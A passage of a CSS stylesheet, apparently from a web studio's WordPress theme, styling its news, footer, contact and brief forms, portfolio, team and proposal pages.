  font-size: 80%;
  margin-bottom: 5px;
}

.mid-main-contacts.services-contacts h3 {
  font-size: 20px;
}

.ready-phone {
  background: #871EB8;
  background: linear-gradient(111deg, rgba(135, 30, 184, 1) 0%, rgba(115, 47, 1, 1) 100%);
  padding: 40px 0 20px;
}
.icon-ready img{
  display: block;
  margin: 0 auto;
  margin-bottom: 10px;
}
.icon-ready span {
  display: block;
  text-align: center;
  font-weight: 700;
  color: #fff;
  font-size: 30px;
}
.tel-ready {
  flex-wrap: wrap;
  flex-direction: row;
  margin-top: 10px;
  font-size: 18px;
  color: #fff;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
}
.tel-ready a:hover span {
  text-decoration: none;
}
.tel-ready a:hover {
  text-decoration: none;
}
.tel-ready span {
  font-size: 14px;
  text-decoration: none !important;
  margin-right: 4px;
}
.tel-ready a{
  margin: 0 10px;
  font-size: 28px;
  color: #fff;
  margin-left: 7px;
  /*    margin-right: 20px;
  */    margin-bottom: 20px;
}
.sub-title-ready {
  font-size: 18px;
  color: #fff;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
}

.about-img {
  max-width: 100%;
  width: auto !important;
}
.text-slider {
  padding-top: 10px;
  height: 100%;
  color: #4a5468;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
}
.about_title {
  margin-bottom: 50px;
  font-weight: 300;
  font-size: 34px;
  color: #821351;
  text-align: center;
}
.text-start {
  text-align: left;
  margin-bottom: 20px;
}
.text-about_us {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #4a5468;
}
.link_podrobnee {
  margin-top: 40px;
  display: inline-block;
  color: white;
  background-color: #d74600;
  padding: 10px 30px;
  font-weight: 400;
  border-radius: 30px;
  transition: all ease-in-out .2s;
}

.link_podrobnee:hover {
  color: white;
  text-decoration: none;
  transform: scale(1.1);
}
.aub-job {
  font-weight: 300;
  font-size: 20px;
  color: #821351;
  margin-bottom: 3px;
  margin-top: 20px;
}
.aub-name {
  font-weight: 300;
  font-size: 14px;
  color: #000;
}
.slider_about {
  padding-top: 47px;
  position: relative;
}
.slider_about .owl-dots {
  position: absolute;
  top: 0;
  right: 0;
}
.slider_about .owl-dot{
  display: inline-block;
}
.slider_about .owl-dots span {
  transition: .4s all !important;
  width: 13px !important;
  height: 13px !important;
  margin: 5px 4px !important;
  display: inline-block;
  border-radius: 50%;
  background: #dddddd;
}
.slider_about .owl-dots .active span {
  background: #d74600 !important;
  transition: .4s all !important;
  transform:scale(1.2);

}

.sap-link {
  border: 2px solid white;
  padding: 15px 45px;
  border-radius: 40px;
  transition: all ease-in-out .2s;
  transform: scale(1);
  display: inline-block;
    font-weight: 400;
  font-size: 20px;
  color: #fff;
  text-decoration: none;
}

.sap-link:hover {
  transform: scale(1.1);
  text-decoration: none;
  color:  #fff;
  background: #8f0f93;
}

.about_us h3 {
  color: black;
}

.about_us {
  padding-top: 80px;
  padding-bottom: 50px;
  background: #F4F4F4;
background: linear-gradient(111deg,rgba(244, 244, 244, 1) 0%, rgba(241, 225, 250, 1) 100%);
}
.news_link {
  margin-bottom: 60px;
  color: #464545;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 30px;
  display: block;
}
.news_titels {
  margin-bottom: 60px;
  color: #821351;
  font-weight: 300;
  font-size: 30px;
  display: block;
}
.news_link:hover {
  text-decoration: underline;
  color: #464545;
}
.news {
  background: #f5f7fb;
  padding-top: 80px;
  padding-bottom: 60px;

}
.news_item_img {
  border-radius: 50%;
  height: 150px;
  width: 150px;
}
.news_item_text {
  width: 100%;
}
.item_news a {
  margin-right: 0px;
}
.link_news_item {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 700;
  font-size: 18px;
  color: #0b0b0b;
  display: block;
  transition: 0.4s all;
}
.news_image_link{
  display: inline-block;
}
.link_news_item:hover {
  color: #9622b7;
  transition: 0.4s all;
}
.data_news_item {
  color: #999;
  font-family: "HelveticaCyr",sans-serif;
  font-size: 14px;
  font-weight: 300;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.text_news_self {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #4a5468;
  line-height: 1.42857143;
}
.link_news_read_more:hover {
  color: #23527c;
  text-decoration: underline;
}
.link_news_read_more {
  color: #337ab7;
  margin-top: 10px;
  display: block;
}
.item_news {
  margin-bottom: 30px;
}
.scaling {
  transform: scale(.90);
  height: 150px;
  transition: all 0.1s;
  margin-bottom: 30px;
}
.scaling:hover {
  transform: scale(1.0);
  transition: all 0.1s;
}
.scaling img {
  max-height: 100%;
  margin: 0 auto;
}
.our_partners {
  margin: 50px 0px;
}
.get-started {
  background: #871EB8;
  background: linear-gradient(111deg, rgba(135, 30, 184, 1) 0%, rgba(115, 47, 1, 1) 100%);
  padding: 100px 0;
  position: relative;
}

.get-started .bottom-block-img {
  position: absolute;
  right: 10%;
  width: 180px;
  bottom: 10px;
}

.title_get-started {
  font-weight: 100;
  color: #fff;
  margin-bottom: 30px;
  font-size: 33px;
}
.get-started p {
  font-size: 16px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
}
.get-started p a{
  text-decoration:underline;
  color:#fff;
}
.get-started p a:hover,.get-started p a:focus{
  text-decoration: none;
}

.bottom-phone {
  color: white;
  text-align: left;
  display: block;
  font-size: 20px;
  margin-bottom: 30px;
}

.bottom-phone:hover {
  color: white;
  text-decoration: none;
}

.bottom-phone i {
  font-size: 33px;
  float: left;
  margin-right: 20px;
  transition: all ease-in-out .2s;
}

.bottom-phone img {
  float: left;
  width: 40px;
  margin-right: 20px;
  transition: all ease-in-out .2s;
}

.bottom-phone:hover img, .bottom-phone:hover i {
  margin-right: 10px;
  transform: scale(.7) rotate(-15deg);
}

.bottom-phone span {
  display: block;
  font-size: 14px;
}

.mid-main-contacts .link_get-started_callback {
  margin: 0;
}

.link_get-started_download {
  margin-top: 42px;
  background: #fff;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #b62d9d;
  padding: 12px 30px 12px;
  border-radius: 25px;
  display: inline-block;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.link_get-started_download:hover {
  box-shadow: none;
  background: #5dc2fb;
  color: #fff;
  text-decoration: none;
}
.link_get-started_download i {
  margin-right: -13px;
  position: relative;
  top: 1px;
  left: 2px;
}
.link_get-started_callback {
  display: inline-block;
  background: transparent;
  border: 0;
  font-weight: 300;
  font-size: 16px;
  color: #fff;
  border: 2px solid #fff;
  padding: 10px 30px 10px;
  border-radius: 23px;
  margin-top: 20px;
  font-size: 16px;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.link_get-started_callback:hover {
  color: #fff;
  background: #8f0f93;
  text-decoration: none;
  transform: scale(1.1);
}
.link_get-started_callback i {

  position: relative;
  left: 7px;
  top: 1px;

}
footer {
  background: #4e0e6b;
background: linear-gradient(111deg, rgba(78, 14, 107, 1) 0%, rgba(12, 0, 56, 1) 100%);
  padding-bottom: 20px;
  padding-top: 80px;
}
.footer-title {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 700;
  font-size: 24px;
  color: #fff;
  margin-bottom: 30px;
}
.footer-nav {
  padding: 0;
  margin: 0;
  list-style: none;
}
.footer-nav li a {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #fff;
  display: inline-block;
  padding-left: 15px;
  margin-bottom: 15px;
  position: relative;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  -ms-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;

}
.footer-nav li a:before {
  content: '';
  position: absolute;
  top: 8px;
  left: -5px;
  width: 6px;
  height: 7px;
  background-image: url(../images/f-list.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  transition: all ease-in-out .2s;
}
.footer-nav li a:hover {
  text-decoration: none;
  color: #ff7a39;
}
.footer-nav li a:hover:before {
  left: 0px;
}
.link_footer_icon {
  margin-right: 20px;
  color: #fff;
  -webkit-transition: 0.25s all;
  -moz-transition: 0.25s all;
  -ms-transition: 0.25s all;
  -o-transition: 0.25s all;
  transition: 0.25s all;
  font-size: 20px;

}
.link_footer_icon:hover, .link_footer_icon:hover i {
  color: #ff7a39;
  transform: scale(1.2);
  -webkit-transition: 0.25s all;
  -moz-transition: 0.25s all;
  -ms-transition: 0.25s all;
  -o-transition: 0.25s all;
  transition: 0.25s all;
}

.subscribe_title {
  color: white;
  font-family: "HelveticaCyr",sans-serif;
  font-size: 23px;
  font-weight: 700;
  margin: 0 0 10px;
}
.subscribe_sub {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #e155c7;
}
.footer_form-mail {
  color: white;
  display: block;
  font-size: 10px;
  font-weight: normal;
  text-align: center;
}
.form-input-email {
  border: 0;
  border-radius: 0;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 18px;
  height: 36px;
  margin-bottom: 25px;
  border-radius: 25px;
  padding-left: 20px;
}
.form-input-sumit {
  border: 0;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 18px;
  color: #fff;
  background: #8d22be;
  padding: 6px 40px 5px;
  border-radius: 20px;
  width: 100%;
  -webkit-transition: .4s all;
  -o-transition: .4s all;
  transition: .4s all;
}
.form-input-sumit:hover {
  background: #5dc2fb;
  -webkit-transition: .4s all;
  -o-transition: .4s all;
  transition: .4s all;
}

.undelogotext-footer {
  color: white;
  font-size: 12px;
  line-height: 1.5em;
  opacity: .7;
}

.feedback, .feedback a {
  color: #fff;
  display: block;
}
.title_feedback {
  color: white;
  margin-bottom: 15px;
  font-weight: 100;
  font-size: 16px;
  margin-top: 0;
  position: relative;
  opacity: .5;
}
.feedback a img {
  width: 20px;
  margin-right: 10px;
  margin-bottom: 2px;
}
.footer-phone {
  color: #fff;
  display: inline-block;
  font-family: "HelveticaCyr",sans-serif;
  font-size: 20px;
  font-weight: 400;
  margin-bottom: 20px;
}
.subtitle {
  margin-bottom: 40px;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 14px;
}
.f-contact-skype {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #ffffff;
  display: inline-block;
  background: url(../images/telegram.png) 0 0 no-repeat;
  padding-left: 50px;
  height: 38px;
  line-height: 38px;
  text-decoration: none;
  margin-bottom: 9px;
}
.f-contact-link {
  font-weight: 400;
  font-size: 16px;
  color: #ffffff;
  display: inline-block;
  text-decoration: underline;
  height: 38px;
  line-height: 38px;
  text-decoration: none;
  margin-bottom: 9px;
}

.subtitle .footer-location {
  display: flex !important;
  gap: 10px;
  color: white;
}

.subtitle .footer-location i {
  margin-top: 5px;
  font-size: 20px;
}

.footer-phone, .footer-location, .f-contact-link {
  transition: all ease-in-out .2s;
  display: block;
}

.footer-phone i, .footer-location i, .f-contact-link i {
  transition: all ease-in-out .2s;
}

.footer-phone:hover, .footer-location:hover, .f-contact-link:hover {
  text-decoration:none;
  color: #ff7a39;
}

.footer-phone:hover i, .footer-location:hover i, .f-contact-link:hover i {
  transform: scale(1.3);
}

.copyright {
  color: white;
  font-size: 12px;
  opacity: 0.5;
  padding-top: 60px;
  text-align: left;
  font-weight: 300;
}
.copyright a{
  color:#fff;
  text-decoration: underline;
}
.copyright a:hover, .copyright a:focus{
  text-decoration: none;
  color:#fff;
}
.navigation-page-title {
  background: #4E0E6B;
  background: linear-gradient(111deg,rgba(78, 14, 107, 1) 0%, rgba(97, 48, 9, 1) 100%);
  padding: 150px 0 60px;
  position: relative;
  overflow: hidden;
}

.nav-page-title-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  filter: blur(5px);
  transform: scale(1.1);
  opacity: .3;
  background-position: center center;
}

.navigation-page-title .title-self {
  margin-bottom: 40px;
  z-index: 1;
}

.navigation-page-title .page-subtitle {
  width: 60%;
  margin: 0 auto;
  font-size: 20px;
  z-index: 1;
  position: relative;
  font-weight: 300;
}

.title-self {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 42px;
  color: #fff;
  margin: 0;
  position: relative;
  text-align: center;
}
.navigation_tags {
  font-size: 10px;
  padding-top: 11px;
}
.divider_tags {
  margin: 0 3px;
}
.link_tags {
  color: #337ab7;
}
.link_tags:hover {
  text-decoration: underline;

}
.services-page {
  margin-top: 10px;
}
.detail-link_project a{
  color: #337ab7;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 30px;
}
.detail-link_project a:hover{
  text-decoration: underline;
}
.image_detail-block {

}
.detail_project-info {
  padding: 20px;
}
.detail_completed-date {
  font-weight: 300;
  font-size: 13px;
  color: #89659d;
}
.joined-members {
  font-weight: 300;
  font-size: 20px;
  color: #821351;
  margin: 0 0 20px;
}

.detail_project-info .project-members {
  color: #333;
  list-style: outside none none;
  margin-top: 20px;
  text-align: left;
  font-size: 14px;
  padding-left: 0;
}

.member-thumb img {
  float: left;
  width: 40px;
  margin-right: 10px;
  border-radius: 50%;
  border: 2px solid white;
}

.project-members li {
  margin-bottom: 20px;
  font-size: 12px;
}

.project-involved-cont {
  margin-bottom: 30px;
}

.detail_project-info .project-members a {
  color: #d74600;
  font-size: 15px;
}
.detail_project-info .project-members a:hover {
  text-decoration: underline;
}
.detail_order {
  margin-top: 40px;
  border: 0;
  font-weight: 300;
  font-size: 16px;
  color: #fff;
  background: #d74600;
  padding: 10px 40px 10px;
  border-radius: 30px;
  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
  font-weight: 400;
}
.detail_order:hover {
  background: #bb007b;
}
.detail_visit-site a {
  text-align: center;
  display: inline-block;
  position: relative;
  background: #d74600;
  margin: 0 auto;
  padding: 15px 40px;
  color: white;
  font-size: 20px;
  font-weight: 300;
  border: 3px solid white;
  border-radius: 30px;
  bottom: 20px;
  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
}
.detail_visit-site a:hover {
  text-decoration: none;
  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
  background-color: #bb007b;
  border: 3px solid white;
}

.detail-portfolio {
  margin-bottom: 40px;
  margin-top: 40px;
}
.detail_description-project {
  margin-top: 40px;
  text-align: left;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 23px;
  color: #464545;
}
.link_for-order a {
  border-radius: 33px;
  font-size: 24px;
  margin-bottom: 40px;
  padding: 15px 50px;
  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
}
.wrap_news {
  padding: 100px 0;
}
.wrap_news:nth-child(even) {
  background: #f5f7fb;
}
.link_detail-news {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 30px;
  color: #000;
  margin-bottom: 60px;
  transition: 0.4s all;
  display: block;

}
.link_detail-news:hover {
  color: #8d22be;
  transition: 0.4s all;
}
.news-content {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #4a5468;
  line-height: 1.42857143;
}

.news-content a {
  color: #337ab7;
}
.news-content a:hover {
  text-decoration: underline;
}
.mews-date {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 18px;
  color: #4a5468;
  padding-left: 3px;
  margin-right: 30px;
}
.news-page_detail {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 18px;
}
.meta-news {
  margin-top: 35px;
}

.paginationfornews {

}
.pagination-for-news .active a{
  background-color: #8d22be !important;
  border-color: #8d22be !important;
  color: #fff !important;
}
.pagination-for-news a {
  color: #8d22be !important;
}
.img_detail-news:before {
  content: '';
  background-image: url(../images/violet-bg.png);
  background-position: 0 0;
  background-repeat: repeat;
  opacity: 0.4;
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.img_detail-news img {
  width: auto;
  z-index: 1;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.4);
  position: relative;
  max-height: 500px;
  max-width: inherit !important;
}
.detail-news_card {
  margin-top: 40px;

}
.detail-news_card h2,.detail-news_card .h2{
  text-align: left;
  margin-bottom: 25px;
}
.detail-news_card .news-date {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 18px;
  color: #4a5468;
  margin: 50px auto;
}
.description_news {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #4a5468;
  margin-bottom: 50px;
}
.social_icon-card .card-icon{
  width: 32px;
  height: 32px;
  display: block;
  margin: 50px 5px 70px;
}
.social_icon-card .card-icon:hover {
  opacity:  .8;
}
.vk_icon {
  background-image: url("../images/vkontakte_32.png");
}
.google_icon {
  background-image: url("../images/googleplus_32.png");
}
.fb_icon {
  background-image: url("../images/facebook_32.png");
}
.tw_icon {
  background-image: url("../images/twitter_32.png");
}
.ld-in {
  background-image: url("../images/linkedin_32.png");
}
.pr_icon {
  background-image: url("../images/pinterest_32.png");
}
.link_to-person {
  display: block;
  overflow: hidden;
}
.link_to-person:hover{
  text-decoration: none;
}
.link_to-person:hover img {
  transform: scale(1.05,1.05);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  filter: brightness(1.1);
}
.link_to-person img{
  transform: scale(1,1);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.name_member {
  font-family: "HelveticaCyr",sans-serif;
  font-weight: 300;
  margin-bottom: 40px;
}
.name_member h3 {
  margin: 10px 0;
  transition: all ease-out .2s;
  top: 0;
}
.link_to-person:hover h3 {
  top: 10px;
}
.name_member div {
  color: #717171;
  font-size: 16px;
  margin: 10px 0;
  transition: all ease-out .2s;
  top: 0;
  position: relative;
}

.link_to-person:hover div {
  top: 5px;
}
.name_member span {
  color: black;
}
.our_team {
  padding: 20px 0;
}
.title_one_memebr {
  text-align: left;
  font-weight: 300;
  font-size: 26px;
  color: #a1022f;
  margin: 0;
  padding-left: 15px;
  border-left: 3px solid #ddd;
}
.info_one_member {
  margin-top: 40px;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 16px;
  color: #4a5468;
}
.social-profiles img {
  height: 50px;
  width: 50px;
}
.social-profiles a:hover{
  text-decoration: none;
}
.social-profiles > a {
  margin-right: 20px;
}
.social-profiles {
  margin-top: 40px;
}
.one_member-team {
  margin: 40px 0;
}
.title_contacts, .website-brief-container label {
  color: #740d90;
  font-size: 14px;
  font-weight: 400;
  text-align: left;
  width: 100%;
  margin-bottom: 2px;
}
.input_contact, .website-brief-container input[type="text"], .website-brief-container input[type="tel"], .website-brief-container input[type="email"], .website-brief-container input[type="url"], .website-brief-container textarea {
  background-color: #faf7fc;
  border: 0;
  border-left: 3px solid #d96511;
  box-shadow: none;
  height: 50px;
  padding: 15px;
  width: 100%;
  font-size: 18px;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-radius: 0;
  font-weight: 300;
  margin-bottom: 15px;
}

textarea.input_contact, .website-brief-container textarea {
  height: 180px;
}
.contacts-form .form-group p {
  display: none;
}
.h-auto-c {
  height: auto;
}
.contact_submit {
  background: #8d22be none repeat scroll 0 0;
  border: medium none;
  border-radius: 25px;
  float: right;
  font-size: 18px;
  font-weight: 300;
  padding: 5px 40px 6px;
}
.contact_submit:hover {
  background: #5dc2fb none repeat scroll 0 0;
}

.brief-title, .website-brief-container h3 {
  font-size: 22px;
  margin-top: 10px;
  margin-left: -5%;
}

.website-brief-container h4 {
  color: #821351;
  font-weight: 300;
  font-size: 20px;
  margin-top: 50px;
  margin-left: -3%;
}

.website-brief-container .wpcf7-form-control.wpcf7-checkbox, .website-brief-container .wpcf7-form-control.wpcf7-radio {
  padding: 20px 0;
  border: none;
  font-size: 15px;
  display: block;
}

.website-brief-container .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item, .website-brief-container .wpcf7-form-control.wpcf7-radio .wpcf7-list-item {
  padding: 5px;
}

.website-brief-container p strong {
  font-weight: 600;
  font-size: 15px;
}

.website-brief-container {
  margin: 30px 0 80px;
  padding-left: 5%;
}

.contact_submit.main-services-link, .contact_submit.brief-button {
  background: #d74600;
  padding: 15px 45px;
  border-radius: 35px;
  font-weight: 400;
  background: #d74600;
  transition: all ease-in-out .2s;
}

.wpcf7-form-control-wrap.recaptcha {
  width: 100%;
  display: block;
  background-color: #eee;
}

.grippie {
  display: block;
  background: #eee url('../images.navigation-page-title/grippie.png') no-repeat center 2px;
  border: 1px solid #ddd;
  border-top-width: 0;
  cursor: s-resize;
  height: 9px;
  overflow: hidden;
}
.txt-area textarea {
  resize: none;
  border: 0;
  margin-bottom: 0;
}
.txt-area {
  border-left: 3px solid #d96511;
}
.contacts-form {
  font-family: "HelveticaCyr",sans-serif;
  font-weight: 300;
  margin-bottom: 100px;
  margin-top: 40px;
}
.contacts-form input::placeholder, .contacts-form textarea::placeholder, .website-brief-container input::placeholder {
  color: #666;
  font-size: 14px;
}

.website-brief-container small {
  color: #e86fb3;
}

.title_contact {
  text-align: left;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 23px;
  color: #464545;
  margin-bottom: 20px;
}
.block_contacts {
  margin-bottom: 20px;
  margin-top: 40px;
  text-align: left;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 300;
  font-size: 23px;
  color: #464545;
}

.website-brief-container i, .website-brief-container i small {
  text-align: right;
  display: block;
  color: #979797;
}

.block_contacts > a {
  font-size: 20px;
  color: #337ab7;
}
.block_contacts > a:hover {
  text-decoration: underline;
}
.contact-social {
  list-style: outside none none;
  padding: 0;
}
.contact-social img {
  padding: 5px;
  width: 70px;
}
.contact-social a {
  display: block;
  margin: 0 5px 10px 0;
  transform: scale(1, 1);
  -moz-transition: all 0.1s ease-in-out;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.contact-social a:hover {
  transform: scale(1.08, 1.08);
  -moz-transition: all 0.1s ease-in-out;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}

.breadcrumb span{
  color: #4a5468;
  font-size: 10px;
}
.breadcrumb a span{
  color: #337ab7;
}
.breadcrumb a:hover span{
  text-decoration: underline;
}
.breadcrumb{
  background:transparent;
  font-size:10px;
  padding-left: 0;
  margin-bottom:0;
}
.mb-50px{
  margin-bottom: 50px;
}
.about-objectives {
  margin: 30px 0;
  text-align: center;
}

.about-objectives img {
  width: 100%;
}

.about-objectives h5 {
  color: #8a27ba;
  font-weight: 100;
  font-size: 20px;
}

.about-objectives p {
  font-size: 14px;
}
.portfolio-page .link_portfolio .nav-link.active, .portfolio-page .link_portfolio .nav-link, .portfolio-page .link_portfolio .nav-link:hover{
  border: 0;
  text-decoration: none;
  padding: 10px 20px;
  margin: 10px 15px;
  border-radius: 30px;
  font-weight: 400;
  color: black;
  transition: all ease-in-out .2s;
}
.portfolio-page .link_portfolio .nav-link{
  border-bottom:1px solid transparent;
}
.portfolio-page .link_portfolio .nav-link.active, .portfolio-page .link_portfolio .nav-link:hover {
  background-color: #d74600;
  color: white;
}
.team-portfolio .row{
  margin-right: -1.5px;
  margin-left: -1.5px;
}
.page-subtitle {
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 100;
  font-size: 24px;
  color: #fff;
}

.sl-image i{
  font-size: 40px;
  color:#be2281;
  transition: all ease-in-out .3s;
}
.sl-image:hover{
  text-decoration: none;
}
.sl-block:hover{
  text-decoration: none;
}
.sl-block:hover i {
  transform: scale(1.3);
}
.team-portfolio{
  background: #F4F4F4;
  background: linear-gradient(111deg,rgba(244, 244, 244, 1) 0%, rgba(241, 225, 250, 1) 100%);
  padding-top: 80px;
  overflow: hidden;
}

.team-portfolio h2 {
  color: #821351;
  text-transform: capitalize;
}
.ptf-link img{
  width: 100%;
}
.team-portfolio h2 a, .content-block-button {
  font-weight: 400;
  margin-left: 10px;
  background-color: #d74600;
  font-size: 16px;
  color: white;
  padding: 10px 30px;
  border-radius: 50px;
  position: relative;
  bottom: 5px;
  transition: all ease-in-out .2s;
  transform: scale(1);
  display: inline-block;
}
.team-portfolio h2 a:hover, .content-block-button:hover {
  transform: scale(1.1);
  text-decoration: none;
}
.our_services h3 {
  text-align: center;
  color: black;
  transition: all ease-in-out .3s;
}
.portfolio-silver{
  background: #F4F4F4;
  background: linear-gradient(111deg,rgba(244, 244, 244, 1) 0%, rgba(241, 225, 250, 1) 100%);
  margin-bottom: 70px;
}
.portfolio-silver .detail_visit-site a{
  position: absolute;
  bottom: -30px;
  left:50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.home .news .item_news a{
  margin-right: 25px;
}
.taxonomy-term-description img.attachment-large {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}
blockquote p {
  font-style: italic;
  background-color: #e4eef0;
  padding: 25px;
  color: black;
  border-left: 3px solid #80449a;
}
.wpcf7-select{
  width: 100% !important;
  margin-bottom: 15px;
}
.select2-container .select2-choice{
  border:0;
  border-left: 3px solid #d96511;
  background-color: #faf7fc;
  padding: 14px;
  height: 50px;
}
.select2-container .select2-choice .select2-arrow{
  background: transparent;
}
.select2-container .select2-choice .select2-arrow b{
  background: none;
}
.select2-container .select2-choice .select2-arrow b:before{
  content: '\f078';
  font-family: FontAwesome !important;
  color: #999;
  font-size: 14px;
  top: 12px;
  position: absolute;
  right: 7px;
}
.nav-main{
  margin-bottom: 0;
}
.search-form .form-control{
  width: 70%;
  display: inline-block;
  line-height: 1.6;
}

.search-form .btn-default{
  width: 15%;
  vertical-align: top;
  display: inline-block;
}
.menu-item-has-children{
  position: relative;
}
.menu-item-has-children:hover .sub-menu{
  display: block;
}
.sub-menu {
  list-style: none;
  position: absolute;
  background: rgba(57, 12, 86, 0.85);
  padding: 10px;
  display: none;
  top: 100%;
}
.sub-menu li a{
  white-space: nowrap;
}
.sub-menu li{
  padding-bottom: 10px;
}
.header-nav-mobile{
  background: linear-gradient(90deg, rgb(105, 17, 145) 0%, rgb(92, 29, 2) 100%);
  width: 100%;
  z-index: 99;
}
#whatsapp-link{
  display: none;
}
.not-found-img {
  max-width: 500px;
  display: inline-block;
  margin-bottom: 20px;
}
.form-grey-block {
  background: #F4F4F4;
  background: linear-gradient(111deg,rgba(244, 244, 244, 1) 0%, rgba(241, 225, 250, 1) 100%);

  padding: 15px;
  margin-bottom: 30px;
}
.form-control::placeholder{
  color:#cacaca;
}
.form-control{
  color:#000;
}
.wpcf7-form-control.wpcf7-checkbox {
  padding: 10px;
  display: block;
  border: 1px solid #ced4da;
  border-radius: 5px;

}
.wpcf7-not-valid {
  border-color: red;
}
.project_category_link {
  margin-top: 10px;
  display: block;
  text-decoration: none;
  font-size: 15px;
  text-decoration: none;
  padding-left: 10px;
  border-left: 3px solid #a60860;
}

.wpb_heading.wpb_singleimage_heading {
  text-align: left;
  color: #ce6089 !important;
  font-size: 14px;
  padding-bottom: 10px;
  padding-left: 10px;
  border-left: 2px solid #e1e1e1;
  font-weight: 400;
}

.wpb_single_image.wpb_content_element {
  overflow: hidden;
}

.news-meta{
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: row;
}
.news-meta .news-date{
  margin: 50px 0;
}
.news-category {
  margin-left: 20px;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 100;
}
.main-team-container {
  padding: 20px;
  background-color: #f5f7fb;
  margin-bottom: 30px;
}
.structure-image{
  margin-top: 40px;
  margin-bottom: 20px;
}
.structure-image a{
  display: block;
}
.portfolio-page.nav-portfolio {
  margin-bottom: 0;
}

.portfolio-page-text {
  padding-left: 15px;
  margin: 30px 0 10px;
  border-left: 2px solid #dd6ca1;
}

.ptf-clip {
  position: absolute;
  bottom: 0;
  right: 0;
  background: #ffffffab;
  padding: 8px;
  font-size: 15px;
  transition: all ease-in-out .2s;
  backdrop-filter: blur(3px);
}
.ptf-clip:hover {
  background: #ffffffe8;
}
.single-proposals .detail-portfolio p {
  color: #171717;
  font-weight: 400;
  line-height: 1.5em;
}

.proposal-portfolio {
  background: #F4F4F4;
  background: linear-gradient(111deg,rgb(244, 244, 244) 0%, rgb(241, 225, 250) 100%);
  padding: 30px 0;
  margin-bottom: 40px;
}

.proposal-portfolio .portfolio-page.container .row {
  padding: 0 15px;
}

.proposal-portfolio .portfolio-page.container .row > div {
  padding: 0 1px;
}

.single-proposals .prop-bottom-text {
  margin: 40px 0 60px;
}

.proposal-page.container h3 {
  color: #000;
}

.bottom-phone img, .bottom-phone .fa.fa-envelope {
  position: relative;
  top: 3px;
}

.proposal-title h1 {
  color: #47046f !important;
  font-weight: 200 !important;
  font-size: 4em;
  margin: 20px 0 80px;
}

.proposal-price-innerwrapper small, .proposal-date small {
  display: block;
  color: #777;
  margin-top: 10px;
  font-size: 12px;
}

.proposal-price-innerwrapper {
  font-size: 20px;
  font-family: 'HelveticaCyr', sans-serif;
  font-weight: 100;
  padding: 20px 0 10px;
  text-align: right;
  border-bottom: 1px dotted #666;
}

.proposal-price-innerwrapper span {
  font-size: 30px;
  color: #880086;
}

.proposal-date {
  margin-top: 80px;
